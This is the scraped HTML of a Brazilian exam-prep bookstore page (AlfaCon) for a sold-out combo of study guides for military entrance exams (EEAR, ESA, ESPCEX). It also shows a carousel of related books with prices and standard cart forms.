</a><a target="_blank" href="https://www.linkedin.com/company/alfacon-concursos-p-blicos"><i class='fa fa-linkedin'></i>
</a></div>

</div>
</div>
</div>
</header>

</div>

<div class='new_styles'>
<div class='page-product book' itemscope='itemscope' itemtype='http://schema.org/Product'>
<div class='page-container'>
<div class="breadcrumbs"><a href="/">Início</a> &rsaquo; <a href="/apostilas">Apostilas e Livros</a> &rsaquo; <span class="current">Combo Apostila Carreiras Militares</span></div>

<div class='box-info'>
<div class='media books-infos'>
<div class='book-images cpn-carousel cpn-carousel-thumbs' data-action='resize@window-&gt;carousel#refresh' data-controller='carousel' data-item='cpn-item' id=''>
<div class='cpn-carousel-viewport'>
<div class='cpn-carousel-wrapper'>
<div class='item cpn-item cpn-proportional-box p16x9 cpn-item' data-thumb='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/029/912/thumb/COMBO_MILITARES.png?1681414316'>
<img itemprop="image" src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/029/912/medium/COMBO_MILITARES.png?1681414316" alt="Combo militares" />
</div>

</div>
</div>
<div class='cpn-carousel-nav'>
<div class='cpn-carousel-pages'></div>
<button class='cpn-carousel-prev' data-action='click-&gt;carousel#setPage' data-page='prev'>‹</button>
<button class='cpn-carousel-next' data-action='click-&gt;carousel#setPage' data-page='next'>›</button>
</div>
</div>

</div>
<div class='right'>
<h1 class='h-page-1' id='product-name' itemprop='name'>Combo Apostila Carreiras Militares</h1>
<span class='hide' id='product_id'>61221</span>
Produto Esgotado
<div class='information-updated'>
<img src="/assets/layout/alfacon/badge-600ba0dea88c2f857d42aab4f2e719cef02e80de3eef90556f904ac3475ded09.png" alt="Badge" />
<div class='text'>
<span style='font-weight: 700'>INFORMAÇÕES ATUALIZADAS</span>
<br>
<span style='font-weight: 400'>Este produto possui informações atualizadas com o edital vigente.</span>
</div>
</div>

<br>
<div class='formatted-text description' itemprop='description'>

</div>
</div>
</div>

<div class='box-description'>
<div>
</div>
<div>
<h2>Autor(es)</h2>
<p>Equipe AlfaCon</p>

<h2>Conteúdo</h2>
<div class='cpn-expandable' data-mh='400'>
<table class='table-product-content'>
<thead>
<tr>
<th>Título</th>
<th>Ano</th>
<th>Páginas</th>
<th class='hidden-xs'>Formato</th>
<th class='hidden-xs'>ISBN</th>
</tr>
</thead>
<tbody>
<tr>
<td>Apostila EEAR - Escola de Especialista da Aeronáutica - 3ª Edição</td>
<td>
12/2022
</td>
<td>322</td>
<td class='hidden-xs'>20.5 x 27.5 (cm)</td>
<td class='hidden-xs'>9786559185290</td>
</tr>
<tr>
<td>ESA - Escola de Sargentos das Armas - 5ª Edição</td>
<td>
03/2025
</td>
<td>332</td>
<td class='hidden-xs'>20.5 x 27.5 (cm)</td>
<td class='hidden-xs'>9786559187812</td>
</tr>
<tr>
<td>ESPCEX - Escola Preparatória para Cadetes do Exército - 3ª Edição</td>
<td>
03/2025
</td>
<td>666</td>
<td class='hidden-xs'>20.5 x 27.5 (cm)</td>
<td class='hidden-xs'>9786559188079</td>
</tr>
</tbody>
</table>
</div>

</div>
</div>
<div class='box__related-products'>
<h2>Produtos Relacionados</h2>
<div class='related-products'>
<div class='page-container'>
<div class='cpn-carousel cpn-carousel-bullets list-related related-products-list' data-action='resize@window-&gt;carousel#refresh' data-controller='carousel' data-item='list-item-product' id=''>
<div class='cpn-carousel-viewport'>
<div class='cpn-carousel-wrapper'>
<div class='list-item-product type-book' itemscope itemtype='http://schema.org/Product'>
<a class="product-link" href="/apostilas/esa-escola-de-sargentos-das-armas-5-edicao-1"><span itemprop='brand' style='display:none;'>AlfaCon Concursos Públicos</span>
<span itemprop='sku' style='display:none;'>137432</span>
<!-- / PRODUCT INFO -->
<!-- / ======================================================================== -->
<span class='image' content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/795/original/9786559187812_-_3D.png?1742215537' itemprop='image'>
<picture style="background-color: #55775EC5"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/795/vitrina_webp/9786559187812_-_3D.webp?1742215537" type="image/webp"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/795/vitrina/9786559187812_-_3D.jpg?1742215537" type="image/jpeg"><img class="handle-product-thumb lazywebp" alt="ESA - Escola de Sargentos das Armas - 5ª Edição" title="ESA - Escola de Sargentos das Armas - 5ª Edição" data-src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/795/vitrina/9786559187812_-_3D.jpg?1742215537" style="color: transparent" src="" /></picture>
<span class='more'>Clique e saiba mais!</span>
</span>
<strong class='title' itemprop='name'>ESA - Escola de Sargentos das Armas - 5ª Edição</strong>
<span class='features' itemprop='description'><label><i class='fa fa-book'></i> 332 Páginas</label></span>
<!-- / DELIVERY TYPE -->
<!-- / ======================================================================== -->
<div class='delivery-type'>
<span class='label'>Forma de entrega:</span>
<span class='type'>
<i class='fa fa-archive'></i>
Física
</span>
</div>

<!-- / PRICE -->
<!-- / ======================================================================== -->
<div class='price' itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
<span itemprop='url' style='display:none;'>https://www.alfaconcursos.com.br/product_book/esa-escola-de-sargentos-das-armas-5-edicao-1</span>
<link href='https://schema.org/InStock' itemprop='availability'>
<meta content='BRL' name='priceCurrency'>
<span class='bottom' content='86.3' itemprop='price'>
<div class='left'>
<span class='small' style='font-size: 10px'>
<span>De</span>
<span>
<s>6x R$ 15,14</s>
por
</span>
</span>
<span class='large' style='font-size: 26px'>
<span class='installments'>6x </span>
<span class='value'>R$ 14,38</span>
</span>
</div>
<div class='discount-tag'>
<span class='value'>5%</span>
<span>OFF</span>
</div>
</span>
</div>
<!-- / ACTION BUTTON -->
<!-- / ======================================================================== -->
<div class='action'>
<!-- / BUY IT NOW -->
<form class="buy" id="new_cart_item_261661" action="/itens-carrinho" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="Sdjl9DscVkJPFR6Sn0GLd2L2ntT3eaab4hC5ZQoHfN/hyMHzR15p8WBw8aIYQJUJQ1YS7aAK+nmE//D7F09heg==" /><input id="cart_item_id_261661" value="261661" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_261661" value="1" type="hidden" name="cart_item[quantity]" />
<input value="137416" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='button-secondary buy' onclick='addToCartFacebookPixel(137432, 86.3)' type='submit'>Comprar</button>
</form><!-- / ADD TO CART -->
<form class="cart" id="new_cart_item_261661" action="/itens-carrinho" accept-charset="UTF-8" data-remote="true" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input id="cart_item_id_261661" value="261661" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_261661" value="1" type="hidden" name="cart_item[quantity]" />
<input value="137416" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='cart-bt' onclick='addToCartFacebookPixel(137432, 86.3)' type='submit'>
<i class='fa fa-shopping-cart'></i>
Adicionar ao carrinho
</button>
</form></div>
<!-- / BADGES -->
<!-- / ======================================================================== -->
<div class='badges'>


</div>
</a></div>

<div class='list-item-product type-book' itemscope itemtype='http://schema.org/Product'>
<a class="product-link" href="/apostilas/redacao-de-a-a-z"><span itemprop='brand' style='display:none;'>AlfaCon Concursos Públicos</span>
<span itemprop='sku' style='display:none;'>26797</span>
<!-- / PRODUCT INFO -->
<!-- / ======================================================================== -->
<span class='image' content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/007/778/original/9786587191171.png?1592227677' itemprop='image'>
<picture style="background-color: #"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/007/778/vitrina_webp/9786587191171.webp?1592227677" type="image/webp"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/007/778/vitrina/9786587191171.jpg?1592227677" type="image/jpeg"><img class="handle-product-thumb lazywebp" alt="Livro Redação de A a Z" title="Livro Redação de A a Z" data-src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/007/778/vitrina/9786587191171.jpg?1592227677" style="color: transparent" src="" /></picture>
<span class='more'>Clique e saiba mais!</span>
</span>
<strong class='title' itemprop='name'>Livro Redação de A a Z</strong>
<span class='features' itemprop='description'><label><i class='fa fa-book'></i> 344 Páginas</label></span>
<!-- / DELIVERY TYPE -->
<!-- / ======================================================================== -->
<div class='delivery-type'>
<span class='label'>Forma de entrega:</span>
<span class='type'>
<i class='fa fa-archive'></i>
Física
</span>
</div>

<!-- / PRICE -->
<!-- / ======================================================================== -->
<div class='price' itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
<span itemprop='url' style='display:none;'>https://www.alfaconcursos.com.br/product_book/redacao-de-a-a-z</span>
<link href='https://schema.org/InStock' itemprop='availability'>
<meta content='BRL' name='priceCurrency'>
<span class='bottom' content='81.22' itemprop='price'>
<div class='left'>
<span class='small' style='font-size: 10px'>
<span>De</span>
<span>
<s>6x R$ 14,25</s>
por
</span>
</span>
<span class='large' style='font-size: 26px'>
<span class='installments'>6x </span>
<span class='value'>R$ 13,54</span>
</span>
</div>
<div class='discount-tag'>
<span class='value'>5%</span>
<span>OFF</span>
</div>
</span>
</div>
<!-- / ACTION BUTTON -->
<!-- / ======================================================================== -->
<div class='action'>
<!-- / BUY IT NOW -->
<form class="buy" id="new_cart_item_55867" action="/itens-carrinho" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="as470bv+0OoKN72wMgkNqbHHp6cWUCDk/WadbEb2qRY1uo1CILFlJjzZg0GLeB2r4Si0JQEPYD0TD6uRvOxpxQ==" /><input id="cart_item_id_55867" value="55867" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_55867" value="1" type="hidden" name="cart_item[quantity]" />
<input value="26768" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='button-secondary buy' onclick='addToCartFacebookPixel(26797, 81.22)' type='submit'>Comprar</button>
</form><!-- / ADD TO CART -->
<form class="cart" id="new_cart_item_55867" action="/itens-carrinho" accept-charset="UTF-8" data-remote="true" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input id="cart_item_id_55867" value="55867" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_55867" value="1" type="hidden" name="cart_item[quantity]" />
<input value="26768" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='cart-bt' onclick='addToCartFacebookPixel(26797, 81.22)' type='submit'>
<i class='fa fa-shopping-cart'></i>
Adicionar ao carrinho
</button>
</form></div>
<!-- / BADGES -->
<!-- / ======================================================================== -->
<div class='badges'>


</div>
</a></div>

<div class='list-item-product type-book' itemscope itemtype='http://schema.org/Product'>
<a class="product-link" href="/apostilas/afa-curso-de-formacao-de-oficiais-de-infantaria-intendentes-e-aviadores"><span itemprop='brand' style='display:none;'>AlfaCon Concursos Públicos</span>
<span itemprop='sku' style='display:none;'>131649</span>
<!-- / PRODUCT INFO -->
<!-- / ======================================================================== -->
<span class='image' content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/034/194/original/9786559187393_-_AFA.png?1708517026' itemprop='image'>
<picture style="background-color: #8FAFC5B7"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/034/194/vitrina_webp/9786559187393_-_AFA.webp?1708517026" type="image/webp"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/034/194/vitrina/9786559187393_-_AFA.jpg?1708517026" type="image/jpeg"><img class="handle-product-thumb lazywebp" alt="AFA - Curso de Formação de Oficiais de Infantaria, Intendentes e Aviadores" title="AFA - Curso de Formação de Oficiais de Infantaria, Intendentes e Aviadores" data-src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/034/194/vitrina/9786559187393_-_AFA.jpg?1708517026" style="color: transparent" src="" /></picture>
<span class='more'>Clique e saiba mais!</span>
</span>
<strong class='title' itemprop='name'>AFA - Curso de Formação de Oficiais de Infantaria, I...</strong>
<span class='features' itemprop='description'><label><i class='fa fa-book'></i> 328 Páginas</label></span>
<!-- / DELIVERY TYPE -->
<!-- / ======================================================================== -->
<div class='delivery-type'>
<span class='label'>Forma de entrega:</span>
<span class='type'>
<i class='fa fa-archive'></i>
Física
</span>
</div>

<!-- / PRICE -->
<!-- / ======================================================================== -->
<div class='price' itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
<span itemprop='url' style='display:none;'>https://www.alfaconcursos.com.br/product_book/afa-curso-de-formacao-de-oficiais-de-infantaria-intendentes-e-aviadores</span>
<link href='https://schema.org/InStock' itemprop='availability'>
<meta content='BRL' name='priceCurrency'>
<span class='bottom' content='50.72' itemprop='price'>
<div class='left'>
<span class='small' style='font-size: 10px'>
<span>De</span>
<span>
<s>6x R$ 8,90</s>
por
</span>
</span>
<span class='large' style='font-size: 26px'>
<span class='installments'>6x </span>
<span class='value'>R$ 8,45</span>
</span>
</div>
<div class='discount-tag'>
<span class='value'>5%</span>
<span>OFF</span>
</div>
</span>
</div>
<!-- / ACTION BUTTON -->
<!-- / ======================================================================== -->
<div class='action'>
<!-- / BUY IT NOW -->
<form class="buy" id="new_cart_item_252499" action="/itens-carrinho" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="+SfElxqQbaYTcmr/sDP/NMH1lWiRpUFe0ulPBsoHqm10juQcGVBe5elyqaRzgyFn1NJTpkQndOQFbpKWh1I9EQ==" /><input id="cart_item_id_252499" value="252499" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_252499" value="1" type="hidden" name="cart_item[quantity]" />
<input value="131630" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='button-secondary buy' onclick='addToCartFacebookPixel(131649, 50.72)' type='submit'>Comprar</button>
</form><!-- / ADD TO CART -->
<form class="cart" id="new_cart_item_252499" action="/itens-carrinho" accept-charset="UTF-8" data-remote="true" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input id="cart_item_id_252499" value="252499" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_252499" value="1" type="hidden" name="cart_item[quantity]" />
<input value="131630" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='cart-bt' onclick='addToCartFacebookPixel(131649, 50.72)' type='submit'>
<i class='fa fa-shopping-cart'></i>
Adicionar ao carrinho
</button>
</form></div>
<!-- / BADGES -->
<!-- / ======================================================================== -->
<div class='badges'>


</div>
</a></div>

<div class='list-item-product type-book' itemscope itemtype='http://schema.org/Product'>
<a class="product-link" href="/apostilas/livro-fisica-para-concursos"><span itemprop='brand' style='display:none;'>AlfaCon Concursos Públicos</span>
<span itemprop='sku' style='display:none;'>114541</span>
<!-- / PRODUCT INFO -->
<!-- / ======================================================================== -->
<span class='image' content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/032/203/original/9786559184682_-_f%25C3%25ADsica_para_concursos.png?1695057187' itemprop='image'>
<picture style="background-color: #98978DB7"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/032/203/vitrina_webp/9786559184682_-_f%C3%ADsica_para_concursos.webp?1695057187" type="image/webp"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/032/203/vitrina/9786559184682_-_f%C3%ADsica_para_concursos.jpg?1695057187" type="image/jpeg"><img class="handle-product-thumb lazywebp" alt="Livro Física Para Concursos" title="Livro Física Para Concursos" data-src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/032/203/vitrina/9786559184682_-_f%C3%ADsica_para_concursos.jpg?1695057187" style="color: transparent" src="" /></picture>
<span class='more'>Clique e saiba mais!</span>
</span>
<strong class='title' itemprop='name'>Livro Física Para Concursos</strong>
<span class='features' itemprop='description'><label><i class='fa fa-book'></i> 364 Páginas</label></span>
<!-- / DELIVERY TYPE -->
<!-- / ======================================================================== -->
<div class='delivery-type'>
<span class='label'>Forma de entrega:</span>
<span class='type'>
<i class='fa fa-archive'></i>
Física
</span>
</div>

<!-- / PRICE -->
<!-- / ======================================================================== -->
<div class='price' itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
<span itemprop='url' style='display:none;'>https://www.alfaconcursos.com.br/product_book/livro-fisica-para-concursos</span>
<link href='https://schema.org/InStock' itemprop='availability'>
<meta content='BRL' name='priceCurrency'>
<span class='bottom' content='90.47' itemprop='price'>
<div class='left'>
<span class='small' style='font-size: 10px'>
<span>De</span>
<span>
<s>6x R$ 15,87</s>
por
</span>
</span>
<span class='large' style='font-size: 26px'>
<span class='installments'>6x </span>
<span class='value'>R$ 15,08</span>
</span>
</div>
<div class='discount-tag'>
<span class='value'>5%</span>
<span>OFF</span>
</div>
</span>
</div>
<!-- / ACTION BUTTON -->
<!-- / ======================================================================== -->
<div class='action'>
<!-- / BUY IT NOW -->
<form class="buy" id="new_cart_item_224464" action="/itens-carrinho" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="ak1RKrDPt6XCG0arHNcbpnUD4RAK6h+w2f4cfnW4lZUJoDTiibRvosHLZ7fC2Hnv9qbewctyMpuQCHqCGmWWpA==" /><input id="cart_item_id_224464" value="224464" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_224464" value="1" type="hidden" name="cart_item[quantity]" />
<input value="114554" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='button-secondary buy' onclick='addToCartFacebookPixel(114541, 90.47)' type='submit'>Comprar</button>
</form><!-- / ADD TO CART -->
<form class="cart" id="new_cart_item_224464" action="/itens-carrinho" accept-charset="UTF-8" data-remote="true" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input id="cart_item_id_224464" value="224464" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_224464" value="1" type="hidden" name="cart_item[quantity]" />
<input value="114554" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='cart-bt' onclick='addToCartFacebookPixel(114541, 90.47)' type='submit'>
<i class='fa fa-shopping-cart'></i>
Adicionar ao carrinho
</button>
</form></div>
<!-- / BADGES -->
<!-- / ======================================================================== -->
<div class='badges'>


</div>
</a></div>

<div class='list-item-product type-book' itemscope itemtype='http://schema.org/Product'>
<a class="product-link" href="/apostilas/apostila-eear-escola-de-especialista-da-aeronautica-4-edicao"><span itemprop='brand' style='display:none;'>AlfaCon Concursos Públicos</span>
<span itemprop='sku' style='display:none;'>137465</span>
<!-- / PRODUCT INFO -->
<!-- / ======================================================================== -->
<span class='image' content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/829/original/9786559188062_-_3D.png?1742389966' itemprop='image'>
<picture style="background-color: #54597DC5"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/829/vitrina_webp/9786559188062_-_3D.webp?1742389966" type="image/webp"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/829/vitrina/9786559188062_-_3D.jpg?1742389966" type="image/jpeg"><img class="handle-product-thumb lazywebp" alt="Apostila EEAR - Escola de Especialista da Aeronáutica - 4ª Edição" title="Apostila EEAR - Escola de Especialista da Aeronáutica - 4ª Edição" data-src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/037/829/vitrina/9786559188062_-_3D.jpg?1742389966" style="color: transparent" src="" /></picture>
<span class='more'>Clique e saiba mais!</span>
</span>
<strong class='title' itemprop='name'>Apostila EEAR - Escola de Especialista da Aeronáutic...</strong>
<span class='features' itemprop='description'><label><i class='fa fa-book'></i> 288 Páginas</label></span>
<!-- / DELIVERY TYPE -->
<!-- / ======================================================================== -->
<div class='delivery-type'>
<span class='label'>Forma de entrega:</span>
<span class='type'>
<i class='fa fa-archive'></i>
Física
</span>
</div>

<!-- / PRICE -->
<!-- / ======================================================================== -->
<div class='price' itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
<span itemprop='url' style='display:none;'>https://www.alfaconcursos.com.br/product_book/apostila-eear-escola-de-especialista-da-aeronautica-4-edicao</span>
<link href='https://schema.org/InStock' itemprop='availability'>
<meta content='BRL' name='priceCurrency'>
<span class='bottom' content='81.61' itemprop='price'>
<div class='left'>
<span class='small' style='font-size: 10px'>
<span>De</span>
<span>
<s>6x R$ 14,32</s>
por
</span>
</span>
<span class='large' style='font-size: 26px'>
<span class='installments'>6x </span>
<span class='value'>R$ 13,60</span>
</span>
</div>
<div class='discount-tag'>
<span class='value'>5%</span>
<span>OFF</span>
</div>
</span>
</div>
<!-- / ACTION BUTTON -->
<!-- / ======================================================================== -->
<div class='action'>
<!-- / BUY IT NOW -->
<form class="buy" id="new_cart_item_261698" action="/itens-carrinho" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="xHZPMLhjH5QUIWzKatsuIW7LqROBd7cVLfMVxuXCHFl24GjweNU+hEcTgcs2YWaDBsBlW8DOhvzNhqjcSCbufg==" /><input id="cart_item_id_261698" value="261698" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_261698" value="1" type="hidden" name="cart_item[quantity]" />
<input value="137449" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='button-secondary buy' onclick='addToCartFacebookPixel(137465, 81.61)' type='submit'>Comprar</button>
</form><!-- / ADD TO CART -->
<form class="cart" id="new_cart_item_261698" action="/itens-carrinho" accept-charset="UTF-8" data-remote="true" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input id="cart_item_id_261698" value="261698" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_261698" value="1" type="hidden" name="cart_item[quantity]" />
<input value="137449" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='cart-bt' onclick='addToCartFacebookPixel(137465, 81.61)' type='submit'>
<i class='fa fa-shopping-cart'></i>
Adicionar ao carrinho
</button>
</form></div>
<!-- / BADGES -->
<!-- / ======================================================================== -->
<div class='badges'>


</div>
</a></div>

<div class='list-item-product type-book' itemscope itemtype='http://schema.org/Product'>
<a class="product-link" href="/apostilas/apostila-basico-para-carreiras-militares-2-edicao"><span itemprop='brand' style='display:none;'>AlfaCon Concursos Públicos</span>
<span itemprop='sku' style='display:none;'>114510</span>
<!-- / PRODUCT INFO -->
<!-- / ======================================================================== -->
<span class='image' content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/030/417/original/B%25C3%2581SICO_PARA_CARREIRAS_MILITARES_-_9786559185764.png?1684177905' itemprop='image'>
<picture style="background-color: #426A48B7"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/030/417/vitrina_webp/B%C3%81SICO_PARA_CARREIRAS_MILITARES_-_9786559185764.webp?1684177905" type="image/webp"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/030/417/vitrina/B%C3%81SICO_PARA_CARREIRAS_MILITARES_-_9786559185764.jpg?1684177905" type="image/jpeg"><img class="handle-product-thumb lazywebp" alt="Apostila Básico para Carreiras Militares – 2ª Edição" title="Apostila Básico para Carreiras Militares – 2ª Edição" data-src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/030/417/vitrina/B%C3%81SICO_PARA_CARREIRAS_MILITARES_-_9786559185764.jpg?1684177905" style="color: transparent" src="" /></picture>
<span class='more'>Clique e saiba mais!</span>
</span>
<strong class='title' itemprop='name'>Apostila Básico para Carreiras Militares – 2ª Edição</strong>
<span class='features' itemprop='description'><label><i class='fa fa-book'></i> 698 Páginas</label></span>
<!-- / DELIVERY TYPE -->
<!-- / ======================================================================== -->
<div class='delivery-type'>
<span class='label'>Forma de entrega:</span>
<span class='type'>
<i class='fa fa-archive'></i>
Física
</span>
</div>

<!-- / PRICE -->
<!-- / ======================================================================== -->
<div class='price' itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
<span itemprop='url' style='display:none;'>https://www.alfaconcursos.com.br/product_book/apostila-basico-para-carreiras-militares-2-edicao</span>
<link href='https://schema.org/InStock' itemprop='availability'>
<meta content='BRL' name='priceCurrency'>
<span class='bottom' content='142.31' itemprop='price'>
<div class='left'>
<span class='small' style='font-size: 10px'>
<span>De</span>
<span>
<s>6x R$ 24,97</s>
por
</span>
</span>
<span class='large' style='font-size: 26px'>
<span class='installments'>6x </span>
<span class='value'>R$ 23,72</span>
</span>
</div>
<div class='discount-tag'>
<span class='value'>5%</span>
<span>OFF</span>
</div>
</span>
</div>
<!-- / ACTION BUTTON -->
<!-- / ======================================================================== -->
<div class='action'>
<!-- / BUY IT NOW -->
<form class="buy" id="new_cart_item_224414" action="/itens-carrinho" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="sdfldGjSKmun1lG8pMzGlGPiAAjrtTIYWaMkYIA4COuYwsPaA8gzPg1LnpxlJjIxHE/nWKd2CPkg/ZsYSLzevA==" /><input id="cart_item_id_224414" value="224414" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_224414" value="1" type="hidden" name="cart_item[quantity]" />
<input value="114523" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='button-secondary buy' onclick='addToCartFacebookPixel(114510, 142.31)' type='submit'>Comprar</button>
</form><!-- / ADD TO CART -->
<form class="cart" id="new_cart_item_224414" action="/itens-carrinho" accept-charset="UTF-8" data-remote="true" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input id="cart_item_id_224414" value="224414" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_224414" value="1" type="hidden" name="cart_item[quantity]" />
<input value="114523" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='cart-bt' onclick='addToCartFacebookPixel(114510, 142.31)' type='submit'>
<i class='fa fa-shopping-cart'></i>
Adicionar ao carrinho
</button>
</form></div>
<!-- / BADGES -->
<!-- / ======================================================================== -->
<div class='badges'>


</div>
</a></div>

<div class='list-item-product type-book' itemscope itemtype='http://schema.org/Product'>
<a class="product-link" href="/apostilas/epcar-escola-preparatoria-de-cadetes-do-ar-1"><span itemprop='brand' style='display:none;'>AlfaCon Concursos Públicos</span>
<span itemprop='sku' style='display:none;'>131469</span>
<!-- / PRODUCT INFO -->
<!-- / ======================================================================== -->
<span class='image' content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/034/011/original/3D.png?1706036942' itemprop='image'>
<picture style="background-color: #8EA6C2B7"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/034/011/vitrina_webp/3D.webp?1706036942" type="image/webp"><source data-srcset="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/034/011/vitrina/3D.jpg?1706036942" type="image/jpeg"><img class="handle-product-thumb lazywebp" alt="EPCAR - Escola Preparatória de Cadetes do Ar" title="EPCAR - Escola Preparatória de Cadetes do Ar" data-src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/034/011/vitrina/3D.jpg?1706036942" style="color: transparent" src="" /></picture>
<span class='more'>Clique e saiba mais!</span>
</span>
<strong class='title' itemprop='name'>EPCAR - Escola Preparatória de Cadetes do Ar</strong>
<span class='features' itemprop='description'><label><i class='fa fa-book'></i> 206 Páginas</label></span>
<!-- / DELIVERY TYPE -->
<!-- / ======================================================================== -->
<div class='delivery-type'>
<span class='label'>Forma de entrega:</span>
<span class='type'>
<i class='fa fa-archive'></i>
Física
</span>
</div>

<!-- / PRICE -->
<!-- / ======================================================================== -->
<div class='price' itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
<span itemprop='url' style='display:none;'>https://www.alfaconcursos.com.br/product_book/epcar-escola-preparatoria-de-cadetes-do-ar-1</span>
<link href='https://schema.org/InStock' itemprop='availability'>
<meta content='BRL' name='priceCurrency'>
<span class='bottom' content='50.72' itemprop='price'>
<div class='left'>
<span class='small' style='font-size: 10px'>
<span>De</span>
<span>
<s>6x R$ 8,90</s>
por
</span>
</span>
<span class='large' style='font-size: 26px'>
<span class='installments'>6x </span>
<span class='value'>R$ 8,45</span>
</span>
</div>
<div class='discount-tag'>
<span class='value'>5%</span>
<span>OFF</span>
</div>
</span>
</div>
<!-- / ACTION BUTTON -->
<!-- / ======================================================================== -->
<div class='action'>
<!-- / BUY IT NOW -->
<form class="buy" id="new_cart_item_252222" action="/itens-carrinho" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="yiZ0cjNQqm6VmVzmgROgXvLIvj0Qhh+itBM95PW068WEATeOQJPWlVayitbCXeDttahEPDSmwDd7Uk44x2CksA==" /><input id="cart_item_id_252222" value="252222" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_252222" value="1" type="hidden" name="cart_item[quantity]" />
<input value="131450" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='button-secondary buy' onclick='addToCartFacebookPixel(131469, 50.72)' type='submit'>Comprar</button>
</form><!-- / ADD TO CART -->
<form class="cart" id="new_cart_item_252222" action="/itens-carrinho" accept-charset="UTF-8" data-remote="true" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input id="cart_item_id_252222" value="252222" type="hidden" name="cart_item[item_id]" />
<input id="cart_item_quantity_252222" value="1" type="hidden" name="cart_item[quantity]" />
<input value="131450" type="hidden" name="cart_item[variant_id]" id="cart_item_variant_id" />
<button class='cart-bt' onclick='addToCartFacebookPixel(131469, 50.72)' type='submit'>
<i class='fa fa-shopping-cart'></i>
Adicionar ao carrinho
</button>
</form></div>
<!-- / BADGES -->
<!-- / ======================================================================== -->
<div class='badges'>


</div>
</a></div>

<script>
  $('input[name=authenticity_token]').val($('meta[name=csrf-token]').attr('content'))
</script>


</div>
</div>
<div class='cpn-carousel-nav'>
<div class='cpn-carousel-pages'></div>
